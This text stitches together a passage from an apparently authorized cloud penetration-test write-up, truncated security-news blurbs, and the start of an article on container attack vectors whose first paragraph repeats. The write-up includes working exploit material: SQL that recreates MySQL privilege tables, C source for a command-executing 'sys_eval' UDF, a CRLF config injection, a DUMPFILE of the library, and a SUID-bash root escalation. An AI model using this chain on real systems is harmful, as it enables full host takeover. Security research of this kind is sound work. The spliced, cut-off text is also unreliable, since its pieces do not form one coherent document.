
Even more notable was the salt-masters table, which held authentication tokens for all Salt masters.
Records with Salt Master authentication tokens
With these tokens, we could access the Salt master REST API and run arbitrary commands on all minions in the cloud:
By agreement with the vendor, the attack was not developed further. Even so, access to the salt-masters table and the prod-cloud database would have made it possible to take over all resources, including VDS, S3, and other services, in a single step.
4. Other ways to attack the cloud
It’s worth mentioning other ways to get into the overlay network, since some of them also produced interesting cases.
4.1. Exploiting a vulnerability in Managed Valkey

During analysis of the Valkey instances deployed in the cloud infrastructure, we found that the software version in use was vulnerable to CVE-2026-25243. At the time of the analysis, no public proofs of concept (PoCs) or exploits existed. To study how the vulnerability manifests, we analyzed the diagnostic data returned by the INFO command:
The redis_build_id identifier made it possible to determine the exact binary in use. It matched the official build for Ubuntu Noble x86_64.
CVE-2026-25243 is caused by the RESTORE command handling serialized RDB objects incorrectly. When the legacy hash-zipmap encoding is used, the validator accepts a 5-byte length representation for a short key, but the parser that follows interprets the key’s internal bytes as the encoding of the value length. This mismatch can cause an out-of-bounds write that overwrites adjacent heap chunks (heap overflow), which can potentially lead to an arbitrary write primitive. After the successful arbitrary write to adjacent memory regions, strict systemd sandbox rules presented an obstacle:

These parameters block the execution of standard shells, such as /bin/sh. Even so, the /tmp directory was mounted with write access. By modifying the process logic, we could trigger the download and execution of a third-party component from /tmp, which wasn’t covered by the noexec rule. After establishing a stable communication channel, we added an SSH key to /var/lib/valkey/.ssh/authorized_keys. This gave us independent access to the host and the ability to escalate privileges further through standard local privilege escalation (LPE) methods.
Valkey process context and Salt grains parameters
The GRO Frag vulnerability was triggered in this case, but new LPEs are disclosed every week, so there may be many other ways to escalate privileges and continue the attack on the Salt master.
4.2. MySQL
The MySQL database user didn’t have root privileges when the resource was created.
DROP TABLE IF EXISTS mysql.global_grants;
CREATE TABLE mysql.global_grants (
USER char(32) NOT NULL DEFAULT '',
HOST char(255) NOT NULL DEFAULT '',
PRIV char(32) NOT NULL DEFAULT '',
WITH_GRANT_OPTION enum('N','Y') NOT NULL DEFAULT 'N',
PRIMARY KEY (USER, HOST, PRIV)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb3 STATS_PERSISTENT=0;
However, the application logic allowed this user to drop and recreate the table with dynamic privileges:
DROP TABLE IF EXISTS mysql.user;

  CREATE TABLE mysql.user (
    Host char(255) NOT NULL DEFAULT '%',
    User char(32) NOT NULL DEFAULT '',
    Select_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Insert_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Update_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Delete_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Drop_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Reload_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Shutdown_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Process_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    File_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Grant_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    References_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Index_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Alter_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Show_db_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Super_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_tmp_table_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Lock_tables_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Execute_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Repl_slave_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Repl_client_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_view_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Show_view_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_routine_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Alter_routine_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_user_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Event_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Trigger_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_tablespace_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    ssl_type enum('','ANY','X509','SPECIFIED') NOT NULL DEFAULT '',
    ssl_cipher blob NOT NULL,
    x509_issuer blob NOT NULL,
    x509_subject blob NOT NULL,
    max_questions int unsigned NOT NULL DEFAULT 0,
    max_updates int unsigned NOT NULL DEFAULT 0,
    max_connections int unsigned NOT NULL DEFAULT 0,
    max_user_connections int unsigned NOT NULL DEFAULT 0,
    plugin char(64) NOT NULL DEFAULT 'caching_sha2_password',
    authentication_string text,
    password_expired enum('N','Y') NOT NULL DEFAULT 'N',
    password_last_changed timestamp NULL DEFAULT NULL,
    password_lifetime smallint unsigned DEFAULT NULL,
    account_locked enum('N','Y') NOT NULL DEFAULT 'N',
    Create_role_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Drop_role_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Password_reuse_history smallint unsigned DEFAULT NULL,
    Password_reuse_time smallint unsigned DEFAULT NULL,
    Password_require_current enum('N','Y') DEFAULT NULL,
    User_attributes json DEFAULT NULL,
    PRIMARY KEY (Host, User)
  ) ENGINE=InnoDB DEFAULT CHARSET=utf8mb3 STATS_PERSISTENT=0;
After the database was restarted and a new user was created, that user automatically received full administrator privileges. Next, we added more privileges:
INSERT INTO mysql.global_grants VALUES ('newadm','%','SYSTEM_VARIABLES_ADMIN','Y');
INSERT INTO mysql.global_grants VALUES ('newadm','%','PERSIST_RO_VARIABLES_ADMIN','Y');
INSERT INTO mysql.global_grants VALUES ('newadm','%','SYSTEM_USER','Y');
FLUSH PRIVILEGES;
Having escalated privileges in the database, we now needed to achieve RCE. We compiled a custom UDF library to run system commands.
#include <stdlib.h>
#include <string.h>
#include <stdio.h>

typedef unsigned long long udf_args_type;

typedef struct {
 unsigned int arg_count;
 unsigned int *arg_type;
 char **args;
 unsigned long *lengths;
 char *maybe_null;
 char **attributes;
 unsigned long *attribute_lengths;
 void *extension;
} UDF_ARGS;

typedef struct {
 char maybe_null;
 unsigned int decimals;
 unsigned long max_length;
 char *ptr;
 char const_item;
 void *extension;
} UDF_INIT;

int sys_eval_init(UDF_INIT *initid, UDF_ARGS *args, char *message) {
 if (args->arg_count != 1) {
     strcpy(message, "sys_eval requires one argument");
     return 1;
 }
 initid->max_length = 65535;
 return 0;
}

void sys_eval_deinit(UDF_INIT *initid) {}

char* sys_eval(UDF_INIT *initid, UDF_ARGS *args, char *result,
            unsigned long *length, char *is_null, char *error) {
 if (!args->args[0]) { *is_null = 1; return NULL; }
 char cmd[65535];
 snprintf(cmd, sizeof(cmd), "%.*s", (int)args->lengths[0], args->args[0]);
 FILE *pipe = popen(cmd, "r");
 if (!pipe) { *is_null = 1; return NULL; }
 static char buf[65535];
 size_t total = 0;
 while (total < sizeof(buf)-1) {
     size_t n = fread(buf+total, 1, sizeof(buf)-1-total, pipe);
     if (n == 0) break;
     total += n;
 }
 pclose(pipe);
 buf[total] = '\0';
 *length = total;
 return buf;
}
RCE was achieved through a CRLF injection into the configuration file through the cloud provider’s API:
This vector made it possible to inject line breaks and override critical configuration parameters:
default-time-zone="+00:00
secure_file_priv= # removes write restrictions so files can be saved to any directory the MySQL user can access.
plugin_dir=/var/lib/mysql-files/ # sets a trusted directory for loading dynamic libraries.
With the write permissions obtained, a malicious UDF library (shared object) was written to the target directory through the following SQL statement:
SELECT UNHEX('$hex') INTO DUMPFILE '/var/lib/mysql-files/rce.so
We restarted the MySQL database to apply the updated configuration and initialize the registered plug-in:
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'rce.so';

Result of executing id via MySQL UDF
The list of active services was analyzed to identify opportunities for local privilege escalation to root. It turned out that the mysql-watcher.service ran with administrator privileges and periodically launched a Python script that accessed MySQL through the system client. To exploit this, we compiled another plug-in:
We injected the path to the directory containing the malicious library (.so file, plugin_dir parameter) and the authentication plug-in name default-auth=plugname into the [client] section of the /etc/mysql/my.cnf configuration file. The next time the background mysql-watcher.service starts the MySQL client as root, the plug-in described above executes on the server host. This causes a system command to run and creates a copy of the Bash interpreter with the SUID bit set (/tmp/rbash), which completes the chain leading to full host compromise.
Conclusion
The cloud provider’s infrastructure was built on in-house components rather than standard open-source solutions, which created a non-trivial attack surface. The research also identified other vulnerabilities, but they were left out of the report because they were standard. Based on the findings, the vendor was given recommendations for strengthening its security posture. The recommendations covered isolating managed services to remove network visibility between them, enforcing strict AppArmor policies to isolate service processes, and adding monitoring of how potentially vulnerable services are used.
Six Apache DolphinScheduler vulnerabilities, including CVE-2026-71896 and Kubernetes credential leak CVE-2026-71895, are fixed in 3.4.3.
Related Posts:
wolfSSH 1.6.0 Fixes Five Flaws, Including Critical Host Key Bypass CVE-2026-16516
Cisco Finesse SSRF Flaw CVE-2026-20362 Publicly Disclosed, With Fixes Not Due Until 2027
VMware Workstation and Fusion VMXNET3 Flaw CVE-2026-59346 Detailed With Public PoC Exploit
The post Apache DolphinScheduler 3.4.3 Fixes Six Authorization Flaws That Leak Pass
Four critical Argo CD vulnerabilities, including AppProject bypass CVE-2026-77459, threaten the repo-server and clusters. Upgrade to v3.5.4 now.
Related Posts:
Apache DolphinScheduler 3.4.3 Fixes Six Authorization Flaws That Leak Passwords and Kubernetes Credentials
wolfSSH 1.6.0 Fixes Five Flaws, Including Critical Host Key Bypass CVE-2026-16516
Cisco Finesse SSRF Flaw CVE-2026-20362 Publicly Disclosed, With Fixes Not Due Until 2027
The post Argo CD Patches Four Critical CVSS 9.9 Flaws Affec
Dell Container Storage Modules vulnerabilities CVE-2026-63688 and CVE-2026-63692 (CVSS 10) allow admin takeover. Upgrade to 1.18.0.
Related Posts:
Stirling PDF RCE CVE-2026-85714: Details and PoC Publicly Disclosed
Dell System Update Flaw CVE-2026-86360 Could Allow Root Code Execution
Zammad Zero-Day Chain CVE-2026-102489 Exploited in the Wild in AI-Driven DIVD Breach
The post Dell Patches Two CVSS 10 Flaws in Container Storage Modules appeared first on Daily CyberSecurity.
Introduction
Modern infrastructures universally rely on containerization to deploy applications, scale services, and build cloud platforms. The use of Docker, Kubernetes, and similar technologies has become the corporate standard for efficient automation. However, as containers grow in popularity, so does the interest of malicious actors — a trend we actively track in our research into advanced cyberthreats. For instance, in one of its recent attacks, the APT group TeamPCP compromised Checkmarx
Modern infrastructures universally rely on containerization to deploy applications, scale services, and build cloud platforms. The use of Docker, Kubernetes, and similar technologies has become the corporate standard for efficient automation. However, as containers grow in popularity, so does the interest of malicious actors — a trend we actively track in our research into advanced cyberthreats. For instance, in one of its recent attacks, the APT group TeamPCP compromised Checkmarx KICS across multiple attack chains for different vectors. This included poisoning a Docker Hub repository to later steal Kubernetes secrets and other sensitive data. The tainted images distributed a stealer that was loaded during the KICS scanning process.
Today, attacks on container environments have evolved into full-fledged, multi-stage scenarios involving supply chain compromises, Kubernetes secrets theft, orchestration API abuse, and container escape attempts. This article examines the primary container attack vectors that retain top relevance today.
Principles of containerization
A container is an isolated code execution environment, designed to partition resources so applications can run correctly and independently. Unlike a virtual machine, a container uses the single underlying kernel of the host operating system.
To isolate the environment, a container uses a distinct process namespace and a virtual file system. Container resources are capped and shared with the host system. This container isolation is built on top of Linux kernel features such as namespaces, cgroups, capabilities, and seccomp.
Compromising a container can help attackers achieve their objectives on the host system itself. Below, we examine the current vectors relevant to container implementation architecture and infrastructure.
Current attack vectors
The primary and most critical attack vectors targeting container environments that are actively exploited by malicious actors include:
Exploiting vulnerabilities in the host system and container runtime components
Malicious activity inside a compromised container
Container escape followed by host compromise
Exploiting misconfigurations and the insecure use of containerization and orchestration APIs
Supply chain attacks, including container image poisoning and CI/CD pipeline compromise
Each of these vectors can be utilized either independently or as part of a complex, multi-stage attack chain. In practice, attackers rarely stop at compromising a single container; their primary objective is often to gain access to the Kubernetes cluster, secrets management systems, or other mission-critical environment components. This is why securing container infrastructure requires a comprehensive approach that spans configuration auditing, runtime protection, activity monitoring, and software supply chain security. Let’s take a closer look at each of these vectors.
Exploiting host system vulnerabilities
Because a container does not have its own isolated OS, vulnerabilities affecting the Linux kernel or runtime components remain just as critical when exploited from within a container.
Any vulnerability that allows for privilege escalation, arbitrary code execution, or isolation bypassing can potentially be leveraged by an attacker once the container is compromised. Successful exploitation of these flaws can lead to a container escape, compromise of the Kubernetes node or the entire cluster, lateral movement across the infrastructure, secrets theft, and malicious actions potentially culminating in a complete service disruption. It is worth noting that the mere presence of a vulnerability does not always guarantee a compromise, as exploitation sometimes requires specific configuration settings or privileges to work.
Below are examples of several vulnerabilities leveraged in attacks on container environments:
CVE-2019-5736 is one of the most prominent and illustrative vulnerabilities associated with containerization. It affected the runC runtime environment and allowed an attacker, who already had root access inside the container, to execute arbitrary code on the host system with root privileges. The root cause of the vulnerability was runC’s improper handling of the file descriptor for its own executable via the /proc/self/exe mechanism. When a container was started, the runC process temporarily executed within the container’s context while remaining a host system process. This allowed an attacker to gain access to the runC binary and overwrite its contents.
